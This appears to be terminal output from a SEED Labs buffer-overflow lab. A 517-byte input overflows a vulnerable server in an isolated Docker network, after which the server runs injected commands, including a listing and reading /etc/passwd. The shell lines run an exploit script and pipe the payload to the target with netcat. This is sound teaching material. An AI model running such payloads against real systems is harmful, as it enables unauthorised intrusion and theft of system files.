 Stopping server-2-10.9.0.6 ... done
[10/09/24]seed@VM:~/.../Labsetup$ dcup
Starting server-2-10.9.0.6 ... done
Starting server-3-10.9.0.7 ... done
Starting server-1-10.9.0.5 ... done
Starting server-4-10.9.0.8 ... done
Attaching to server-3-10.9.0.7, server-2-10.9.0.6, server-1-10.9.0.5, server-4-1
0.9.0.8
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 6
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd648
server-2-10.9.0.6 | ==== Returned Properly ====
server-2-10.9.0.6 | Got a connection from 10.9.0.1
server-2-10.9.0.6 | Starting stack
server-2-10.9.0.6 | Input size: 517
server-2-10.9.0.6 | Buffer's address inside bof():     0xffffd648
server-2-10.9.0.6 | total 716
server-2-10.9.0.6 | -rwxrwxr-x 1 root root  17880 Oct  9 13:11 server
server-2-10.9.0.6 | -rwxrwxr-x 1 root root 709188 Oct  9 13:11 stack
server-2-10.9.0.6 | djy succeed
server-2-10.9.0.6 | _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
server-2-10.9.0.6 | seed:x:1000:1000::/home/seed:/bin/bash
seed@VM: ~/.../attack-code
[10/09/24]seed@VM:~/.../attack-code$ ./exploit.py
[10/09/24]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.6 9090
[10/09/24]seed@VM:~/.../attack-code$